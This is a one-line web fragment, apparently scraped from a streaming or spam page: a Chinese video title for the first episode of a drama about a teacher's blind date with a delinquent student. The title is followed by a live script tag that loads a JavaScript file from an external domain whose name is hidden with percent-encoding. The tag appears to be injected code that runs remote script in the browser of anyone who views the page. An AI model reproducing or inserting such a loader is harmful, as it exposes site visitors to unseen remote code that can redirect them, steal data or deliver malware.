 【中文字幕】老师的相亲对象竟然是学校的坏学生 第一集<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>